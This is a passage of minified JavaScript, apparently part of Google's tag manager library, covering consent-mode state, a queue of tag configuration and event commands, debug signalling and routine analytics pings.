K.m.eh,K.m.oh,K.m.wi,K.m.ah]),ln=Object.freeze([].concat(Aa(kn))),mn={},nn=(mn[K.m.Z]="1",mn[K.m.ka]="2",mn[K.m.aa]="3",mn[K.m.La]="4",mn),on={},pn=Object.freeze((on.search="s",on.youtube="y",on.playstore="p",on.shopping="h",on.ads="a",on.maps="m",on));function qn(a){return typeof a!=="object"||a===null?{}:a}function rn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function sn(a){if(a!==void 0&&a!==null)return rn(a)};function tn(a){return a&&a.indexOf("pending:")===0?un(a.substr(8)):!1}function un(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Hb();return b<c+3E5&&b>c-9E5};var vn=!1,wn=!1,xn=!1,yn=0,zn=!1,An=[];function Bn(a){if(yn===0)zn&&An&&(An.length>=100&&An.shift(),An.push(a));else if(Cn()){var b=D(41),c=Jc(b,[]);c.length>=50&&c.shift();c.push(a)}}function Dn(){En();Xc(A,"TAProdDebugSignal",Dn)}function En(){if(!wn){wn=!0;Fn();var a=An;An=void 0;a==null||a.forEach(function(b){Bn(b)})}}
function Fn(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");un(a)?yn=1:!tn(a)||vn||xn?yn=2:(xn=!0,Wc(A,"TAProdDebugSignal",Dn,!1),w.setTimeout(function(){En();vn=!0},200))}function Cn(){if(!zn)return!1;switch(yn){case 1:case 0:return!0;case 2:return!1;default:return!1}};var Gn=!1;function Hn(a,b){var c=ik(),d=fk();D(26);var e=ig(47)?0:ig(50)?1:3,f=Jj();if(Cn()){var g=In("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});Bn(g)}}
function Jn(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.jb;e=a.isBatched;var f;if(f=Cn()){var g;a:switch(c.endpoint){case 68:case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=In("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);Bn(h)}}function Kn(a){Cn()&&Jn(a())}
function In(a,b){b=b===void 0?{}:b;b.groupId=Ln;var c,d=b,e=Mn,f={publicId:Nn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=Gn?"OGT":"GTM";c.key.targetRef=On;return c}var Nn="",Mn="",On={ctid:"",isDestination:!1},Ln;
function Pn(a){var b=D(5),c=ek(),d=D(6),e=D(1);D(23);yn=0;zn=!0;Fn();Ln=a;Nn=b;Mn=e;Gn=mj;On={ctid:b,isDestination:c,canonicalId:d}};var Qn=[K.m.Z,K.m.ka,K.m.aa,K.m.La],Rn,Sn;function Tn(a){var b=a[K.m.oc];b||(b=[""]);for(var c={qg:0};c.qg<b.length;c={qg:c.qg},++c.qg)Ab(a,function(d){return function(e,f){if(e!==K.m.oc){var g=rn(f),h=b[d.qg],l=Wm(),n=Xm();Ul=!0;Tl&&kb("TAGGING",20);Pl().declare(e,g,h,l,n)}}}(c))}
function Un(a){Mm();!Sn&&Rn&&Nm("crc");Sn=!0;var b=a[K.m.Lg];b&&O(41);var c=a[K.m.oc];c?O(40):c=[""];for(var d={rg:0};d.rg<c.length;d={rg:d.rg},++d.rg)Ab(a,function(e){return function(f,g){if(f!==K.m.oc&&f!==K.m.Lg){var h=sn(g),l=c[e.rg],n=Number(b),p=Wm(),q=Xm();n=n===void 0?0:n;Tl=!0;Ul&&kb("TAGGING",20);Pl().default(f,h,l,p,q,n,Wl)}}}(d))}
function Vn(a){Wl.usedContainerScopedDefaults=!0;var b=a[K.m.oc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Xm())&&!c.includes(Wm()))return}Ab(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Wl.usedContainerScopedDefaults=!0;Wl.containerScopedDefaults[d]=e==="granted"?3:2})}
function Wn(a,b){Mm();Rn=!0;Ab(a,function(c,d){var e=rn(d);Tl=!0;Ul&&kb("TAGGING",20);Pl().update(c,e,Wl)});bm(b.eventId,b.priorityId)}function Xn(a){a.hasOwnProperty("all")&&(Wl.selectedAllCorePlatformServices=!0,Ab(pn,function(b){Wl.corePlatformServices[b]=a.all==="granted";Wl.usedCorePlatformServices=!0}));Ab(a,function(b,c){b!=="all"&&(Wl.corePlatformServices[b]=c==="granted",Wl.usedCorePlatformServices=!0)})}function Yn(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Xl(b)})}
function Zn(){var a=$n;Array.isArray(a)||(a=[a]);return a.some(function(b){return Xl(b)})}function ao(a,b){am(a,b)}function bo(a,b){dm(a,b)}function co(a,b){cm(a,b)}function eo(){var a=[K.m.Z,K.m.La,K.m.aa];Pl().waitForUpdate(a,500,Wl)}function fo(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;Pl().clearTimeout(d,void 0,Wl)}bm()}function go(){if(!nj)for(var a=Zm()?ho(lg(5)):ho(lg(4)),b=0;b<Qn.length;b++){var c=Qn[b],d=c,e=a[c]?"granted":"denied";Pl().implicit(d,e)}}
function ho(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var io=w.google_tag_manager=w.google_tag_manager||{};function jo(a,b){return io[a]=io[a]||b()}function ko(){var a=D(5),b=lo;io[a]=io[a]||b}function mo(){var a=D(19);return io[a]=io[a]||{}}function no(){var a=D(19);return io[a]}function oo(){var a=io.sequence||1;io.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var po=!1,qo=[];function ro(){if(!po){po=!0;for(var a=qo.length-1;a>=0;a--)qo[a]();qo=[]}};var so=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,to=/\s/;
function uo(a,b){if(sb(a)){a=Fb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(so.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||to.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function vo(a,b){for(var c={},d=0;d<a.length;++d){var e=uo(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[wo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var xo={},wo=(xo[0]=0,xo[1]=1,xo[2]=2,xo[3]=0,xo[4]=1,xo[5]=0,xo[6]=0,xo[7]=0,xo);var yo=ng(34,500),zo={},Ao={},Bo={initialized:11,complete:12,interactive:13},Co={},Do=Object.freeze((Co[K.m.xd]=!0,Co)),Eo=void 0;function Fo(a,b){if(b.length&&Sk){var c;(c=zo)[a]!=null||(c[a]=[]);Ao[a]!=null||(Ao[a]=[]);var d=b.filter(function(e){return!Ao[a].includes(e)});zo[a].push.apply(zo[a],Aa(d));Ao[a].push.apply(Ao[a],Aa(d));!Eo&&d.length>0&&(Ek("tdc",!0),Eo=w.setTimeout(function(){Am();zo={};Eo=void 0},yo))}}
function Go(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Ho(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,u){var t;ud(u)==="object"?t=u[r]:ud(u)==="array"&&(t=u[r]);return t===void 0?Do[r]:t},f=Go(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=ud(l)==="object"||ud(l)==="array",q=ud(n)==="object"||ud(n)==="array";if(p&&q)Ho(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function Io(){Dk("tdc",function(){Eo&&(w.clearTimeout(Eo),Eo=void 0);var a=[],b;for(b in zo)zo.hasOwnProperty(b)&&a.push(b+"*"+zo[b].join("."));return a.length?a.join("!"):void 0},!1)};var Jo={T:{gk:1,Ui:2,bk:3,zk:4,dk:5,jd:6,yk:7,Sp:8,Km:9,ek:10,fk:11,uh:12,Ul:13,Rl:14,Tl:15,Ql:16,Sl:17,Pl:18,fo:19,Dp:20,Ep:21,Oi:22}};Jo.T[Jo.T.gk]="ALLOW_INTEREST_GROUPS";Jo.T[Jo.T.Ui]="SERVER_CONTAINER_URL";Jo.T[Jo.T.bk]="ADS_DATA_REDACTION";Jo.T[Jo.T.zk]="CUSTOMER_LIFETIME_VALUE";Jo.T[Jo.T.dk]="ALLOW_CUSTOM_SCRIPTS";Jo.T[Jo.T.jd]="ANY_COOKIE_PARAMS";Jo.T[Jo.T.yk]="COOKIE_EXPIRES";Jo.T[Jo.T.Sp]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";Jo.T[Jo.T.Km]="RESTRICTED_DATA_PROCESSING";Jo.T[Jo.T.ek]="ALLOW_DISPLAY_FEATURES";
Jo.T[Jo.T.fk]="ALLOW_GOOGLE_SIGNALS";Jo.T[Jo.T.uh]="GENERATED_TRANSACTION_ID";Jo.T[Jo.T.Ul]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";Jo.T[Jo.T.Rl]="FLOODLIGHT_COUNTING_METHOD_STANDARD";Jo.T[Jo.T.Tl]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";Jo.T[Jo.T.Ql]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";Jo.T[Jo.T.Sl]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";Jo.T[Jo.T.Pl]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";Jo.T[Jo.T.fo]="ADS_OGT_V1_USAGE";Jo.T[Jo.T.Dp]="FORM_INTERACTION_PERMISSION_DENIED";Jo.T[Jo.T.Ep]="FORM_SUBMIT_PERMISSION_DENIED";
Jo.T[Jo.T.Oi]="MICROTASK_NOT_SUPPORTED";var Ko={},Lo=(Ko[K.m.hi]=Jo.T.gk,Ko[K.m.zd]=Jo.T.Ui,Ko[K.m.Uc]=Jo.T.Ui,Ko[K.m.Ma]=Jo.T.bk,Ko[K.m.qe]=Jo.T.zk,Ko[K.m.jf]=Jo.T.dk,Ko[K.m.pd]=Jo.T.jd,Ko[K.m.cb]=Jo.T.jd,Ko[K.m.Ib]=Jo.T.jd,Ko[K.m.od]=Jo.T.jd,Ko[K.m.xc]=Jo.T.jd,Ko[K.m.Wb]=Jo.T.jd,Ko[K.m.yb]=Jo.T.yk,Ko[K.m.Xb]=Jo.T.Km,Ko[K.m.Rg]=Jo.T.ek,Ko[K.m.wc]=Jo.T.fk,Ko),Mo={},No=(Mo.unknown=Jo.T.Ul,Mo.standard=Jo.T.Rl,Mo.unique=Jo.T.Tl,Mo.per_session=Jo.T.Ql,Mo.transactions=Jo.T.Sl,Mo.items_sold=Jo.T.Pl,Mo);var ob=[];function Oo(a,b){b=b===void 0?!1:b;kb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(ob[a]=!0)}function Po(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(Lo)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Oo(Lo[f],b)}};function Qo(a,b){return arguments.length===1?Ro("set",a):Ro("set",a,b)}function So(a,b){return arguments.length===1?Ro("config",a):Ro("config",a,b)}function To(a,b,c){c=c||{};c[K.m.yd]=a;return Ro("event",b,c)}function Ro(){return arguments};var Uo=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.D=c;this.W=d;this.J=e;this.U=f;this.R=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},Vo=function(a,b){var c=[];switch(b){case 3:c.push(a.D);c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 2:c.push(a.D);break;case 1:c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 4:c.push(a.D),c.push(a.W),c.push(a.J),c.push(a.U)}return c},M=function(a,b,c,d){for(var e=m(Vo(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},hp=function(a){for(var b={},c=Vo(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
Uo.prototype.getMergedValues=function(a,b,c){function d(n){wd(n)&&Ab(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=Vo(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var ip=function(a){for(var b=[K.m.wf,K.m.rf,K.m.tf,K.m.uf,K.m.vf,K.m.xf,K.m.yf],c=Vo(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},jp=function(a,b){this.eventId=a;this.priorityId=b;this.J={};this.W={};this.D={};this.R={};this.la={};this.U={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},kp=function(a,
b){a.J=b;return a},lp=function(a,b){a.W=b;return a},mp=function(a,b){a.D=b;return a},np=function(a,b){a.R=b;return a},op=function(a,b){a.la=b;return a},pp=function(a,b){a.U=b;return a},qp=function(a,b){a.eventMetadata=b||{};return a},rp=function(a,b){a.onSuccess=b;return a},sp=function(a,b){a.onFailure=b;return a},tp=function(a,b){a.isGtmEvent=b;return a},up=function(a){return new Uo(a.eventId,a.priorityId,a.J,a.W,a.D,a.R,a.U,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var R={C:{Yh:"accept_by_default",Xj:"add_tag_timing",ae:"ads_event_page_view",gd:"allow_ad_personalization",Es:"auto_event",hk:"batch_on_navigation",lk:"client_id_source",Jg:"consent_event_id",Kg:"consent_priority_id",Gs:"consent_state",ja:"consent_updated",ce:"conversion_linker_enabled",Ca:"cookie_options",Ng:"create_dc_join",Og:"create_fpm_geo_join",Pg:"create_fpm_signals_join",de:"create_google_join",Ck:"dc_random",Ic:"em_event",Ns:"endpoint_for_debug",Gk:"enhanced_client_id_source",fi:"enhanced_match_result",
Jl:"euid_logged_in_state",Ae:"euid_mode_enabled",fb:"event_start_timestamp_ms",Nl:"event_usage",Bi:"extra_tag_experiment_ids",Ys:"add_parameter",Di:"attribution_reporting_experiment",Ei:"counting_method",th:"send_as_iframe",Zs:"parameter_order",Be:"parsed_target",Gp:"ga4_collection_subdomain",Fi:"ga4_request_flags",gm:"gbraid_cookie_marked",pb:"handle_internally",da:"hit_type",Yb:"hit_type_override",De:"ignore_hit_success_failure",At:"is_config_command",wh:"is_consent_update",Vf:"is_conversion",om:"is_ecommerce",
qm:"is_ec_cm_split",Fd:"is_external_event",Ki:"is_fallback_aw_conversion_ping_allowed",Wf:"is_first_visit",rm:"is_first_visit_conversion",xh:"is_fl_fallback_conversion_flow_allowed",Gd:"is_fpm_encryption",Li:"is_fpm_split",hb:"is_gcp_conversion",Xf:"is_google_signals_allowed",yh:"is_google_signals_enabled",Hd:"is_merchant_center",zh:"is_new_to_site",Fe:"is_personalization",tm:"is_server_side_destination",Ge:"is_session_start",vm:"is_session_start_conversion",Bt:"is_sgtm_ga_ads_conversion_study_control_group",
Ct:"is_sgtm_prehit",wm:"is_sgtm_service_worker",Mi:"is_split_conversion",Op:"is_syn",xm:"is_test_event",Yf:"join_id",Ni:"join_elapsed",Zf:"join_timer_sec",Am:"local_storage_aw_conversion_counters",Me:"tunnel_updated",Gt:"prehit_for_retry",It:"promises",Jt:"record_aw_latency",Xc:"redact_ads_data",Ne:"redact_click_ids",Jm:"remarketing_only",Si:"send_ccm_parallel_ping",Lt:"send_ccm_parallel_test_ping",fg:"send_to_destinations",Ti:"send_to_targets",Lm:"send_user_data_hit",Eh:"shw_rnd",Ta:"source_canonical_id",
Fa:"speculative",Um:"speculative_in_message",Wm:"suppress_script_load",Xm:"syn_or_mod",cj:"transient_ecsid",gg:"transmission_type",Qa:"user_data",Ot:"user_data_from_automatic",Pt:"user_data_from_automatic_getter",fn:"user_data_from_code",jq:"user_data_from_manual",gn:"user_data_mode",hg:"user_id_updated"}};function vp(a){Ab(a,function(b){b.charAt(0)==="_"&&delete a[b]})};var wp=new zb,xp={},yp={},Bp={name:D(19),set:function(a,b){xd(Rb(a,b),xp);zp()},get:function(a){return Ap(a,2)},reset:function(){wp=new zb;xp={};zp()}};function Ap(a,b){return b!=2?wp.get(a):Cp(a)}function Cp(a,b){var c=a.split(".");b=b||[];for(var d=xp,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function Dp(a,b){yp.hasOwnProperty(a)||(wp.set(a,b),xd(Rb(a,b),xp),zp())}
function Ep(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Ap(c,1);if(Array.isArray(d)||wd(d))d=xd(d,null);yp[c]=d}}function zp(a){Ab(yp,function(b,c){wp.set(b,c);xd(Rb(b),xp);xd(Rb(b,c),xp);a&&delete yp[b]})}function Fp(a,b){var c,d=(b===void 0?2:b)!==1?Cp(a):wp.get(a);ud(d)==="array"||ud(d)==="object"?c=xd(d,null):c=d;return c};var Gp={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function Hp(a){a=a===void 0?{}:a;var b=D(5).split("-")[0].toUpperCase(),c,d={ctid:D(5),Rn:jg(15),Vn:D(14),Er:ig(7)?2:1,qs:a.Xn,canonicalId:D(6),Xr:(c=mk())==null?void 0:c.canonicalContainerId,rs:a.Yd===void 0?void 0:a.Yd?10:12};d.canonicalId!==a.Sa&&(d.Sa=a.Sa);var e=jk();d.Kr=e?e.canonicalContainerId:void 0;mj?(d.Wh=Gp[b],d.Wh||(d.Wh=0)):d.Wh=nj?13:10;ig(47)?(d.Ej=0,d.wq=2):ig(50)?d.Ej=1:d.Ej=3;var f=a,g={6:!1};jg(54)===2?g[7]=!0:jg(54)===1&&(g[2]=!0);if(Ic){var h=xj(Dj(Ic),"host");h&&(g[8]=h.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(N(417)){var l;g[9]=(l=f.mc)!=null?l:!1}if(N(420)){var n=rk(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.Cq=g;return rf(d,a.Ih)};var Ip={eo:ng(3,0)},Jp=[],Kp=!1,Lp=void 0,Mp={},Np=void 0,Op=new function(){var a=5;Ip.eo>0&&(a=Ip.eo);this.J=a;this.D=0;this.R=[]},Pp=1E3;function Qp(a,b){var c=Lp;if(c===void 0)if(b)c=oo();else return"";for(var d=[Pj("https://"+D(21)),"/a","?id="+D(5)],e=m(Jp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Hg:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Rp(){if(ej.J&&(Np&&(w.clearTimeout(Np),Np=void 0),Lp!==void 0&&Sp)){var a=nm(Ol.ba.Dc);if(jm(a))Kp||(Kp=!0,lm(a,Rp));else{var b;if(!(b=Mp[Lp])){var c=Op;b=c.D<c.J?!1:Hb()-c.R[c.D%c.J]<1E3}if(b||Pp--<=0)O(1),Mp[Lp]=!0;else{var d=Op,e=d.D++%d.J;d.R[e]=Hb();var f=Qp(!0);Il({destinationId:D(5),endpoint:56,eventId:Lp},f);Kp=Sp=!1}}}}function Tp(){if(Qk&&ej.J){var a=Qp(!0,!0);Il({destinationId:D(5),endpoint:56,eventId:Lp},a)}}var Sp=!1;
function Up(a){Mp[a]||(a!==Lp&&(Rp(),Lp=a),Sp=!0,Np||(Np=w.setTimeout(Rp,500)),Qp().length>=2022&&Rp())}var Vp=xb();function Wp(){Vp=xb()}function Xp(){var a=[["v","3"],["t","t"],["pid",String(Vp)]],b=Hp();b&&a.push(["gtm",b]);return a};var Yp={};function Zp(a,b,c){Qk&&a!==void 0&&(Yp[a]=Yp[a]||[],Yp[a].push(c+b),Up(a))}function $p(a){var b=a.eventId,c=a.Hg,d=[],e=Yp[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Yp[b];return d};var aq=!1;function bq(a,b,c,d){var e=uo(c,d.isGtmEvent);e&&(aq&&(d.deferrable=!0),cq.push("event",[b,a],e,d))}function dq(a,b,c,d){var e=uo(c,d.isGtmEvent);e&&cq.push("get",[a,b],e,d)}function eq(a){var b=uo(a,!0),c;b?c=fq(cq,b).U:c={};return c}var gq=function(){this.D={};this.U={};this.W={};this.la=null;this.R={};this.J=!1;this.status=1},hq=function(a,b,c,d){this.J=Hb();this.D=b;this.args=c;this.messageContext=d;this.type=a};
function iq(a){var b={};Ab(a,function(c,d){xd(Rb(c,d),b)});N(411)&&vp(b);return b}
var jq=function(){this.destinations={};this.D={};this.commands=[]},fq=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new gq},kq=function(a,b,c,d){if(d.D){var e=fq(a,d.D),f=e.la;if(f){var g=xd(c,null),h=xd(e.D[d.D.destinationId],null),l=xd(e.R,null),n=xd(e.U,null),p=xd(a.D,null),q={};if(Qk)try{q=xd(xp,null)}catch(x){O(72)}var r=d.D.prefix,u=function(x){Zp(d.messageContext.eventId,r,x)},t=up(tp(sp(rp(qp(op(np(pp(mp(lp(kp(new jp(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(u){var x=u;u=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var x=u;u=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Zp(d.messageContext.eventId,r,"1");var x=d.D.id;if(Sk&&b===K.m.na){var y,z=(y=uo(x))==null?void 0:y.ids;if(!(z&&z.length>1)){var C,E=Jc("google_tag_data",{});E.td||(E.td={});C=E.td;var H=xd(t.U);xd(t.D,
H);var I=[],P;for(P in C)C.hasOwnProperty(P)&&Ho(C[P],H).length&&I.push(P);I.length&&(Fo(x,I),kb("TAGGING",Bo[A.readyState]||14));C[x]=H}}f(d.D.id,b,d.J,t)}catch(fa){Zp(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():lm(e.xa,v)}}},lq=function(a,b){if(b.type!=="require")if(b.D)for(var c=fq(a,b.D).W[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.W)for(var g=f.W[b.type]||[],h=0;h<g.length;h++)g[h]()}};
jq.prototype.register=function(a,b,c,d){var e=fq(this,a);e.status!==3&&(e.la=b,e.status=3,e.xa=nm(c),mq(this,a,d||{}),this.flush())};
jq.prototype.push=function(a,b,c,d){c!==void 0&&(fq(this,c).status===1&&(fq(this,c).status=2,this.push("require",[{}],c,{})),fq(this,c).J&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[R.C.fg]||(d.eventMetadata[R.C.fg]=[c.destinationId]),d.eventMetadata[R.C.Ti]||(d.eventMetadata[R.C.Ti]=[c.id]));this.commands.push(new hq(a,c,b,d));d.deferrable||this.flush()};
jq.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.D;if(e.messageContext.deferrable)!f||fq(this,f).J?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(fq(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];N(411)&&vp(g);Ab(g,function(z,C){xd(Rb(z,C),b.D)});Po(g,!0);break;case "config":var h=fq(this,f),l=iq(e.args[0]),
n=!!l[K.m.Cd];delete l[K.m.Cd];var p=f.destinationId===f.id;Po(l,!0);n||(p?h.R={}:h.D[f.id]={});h.J&&n||kq(this,K.m.na,l,e);h.J=!0;p?xd(l,h.R):(xd(l,h.D[f.id]),O(70));d=!0;break;case "event":var q=iq(e.args[0]);Po(q);kq(this,e.args[1],q,e);break;case "get":var r={},u=(r[K.m.Ef]=e.args[0],r[K.m.Df]=e.args[1],r);kq(this,K.m.Gb,u,e);break;case "container_config":var t=fq(this,f),v=iq(e.args[0]);Po(v,!0);t.J=!0;xd(v,t.R);d=!0;break;case "destination_config":var x=fq(this,f),y=iq(e.args[0]);Po(y,!0);x.D[f.id]||
(x.D[f.id]={});x.J=!0;xd(y,x.D[f.id]);d=!0;break;case "reset_container_config":fq(this,f).R={};break;case "reset_target_config":fq(this,f).D[f.id]={}}this.commands.shift();lq(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var mq=function(a,b,c){var d=xd(c,null);xd(fq(a,b).U,d);fq(a,b).U=d},cq=new jq;function nq(a){var b=a.location.href;if(a===a.top)return{url:b,Cr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,Cr:c}}function oq(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{tl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function pq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,oq(a)&&(b=a);return b};var qq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},rq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function sq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};function tq(a){var b=Ea.apply(1,arguments);if(b.length===0)return ec(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return ec(c)};var uq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},vq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return oq(b.top)?1:2},wq=function(a,b){b=b===void 0?document:b;return b.createElement(String(a).toLowerCase())};function xq(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function yq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function zq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function Aq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=wq("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=Bc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}zq(e,"load",f);zq(e,"error",f)};yq(e,"load",f);yq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function Bq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";sq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});Cq(c,b)}
function Cq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else Aq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var Dq=function(){this.la=this.la;this.U=this.U};Dq.prototype.la=!1;Dq.prototype.dispose=function(){this.la||(this.la=!0,this.R())};Dq.prototype[Symbol.dispose]=function(){this.dispose()};Dq.prototype.addOnDisposeCallback=function(a,b){this.la?b!==void 0?a.call(b):a():(this.U||(this.U=[]),b&&(a=a.bind(b)),this.U.push(a))};Dq.prototype.R=function(){if(this.U)for(;this.U.length;)this.U.shift()()};function Eq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
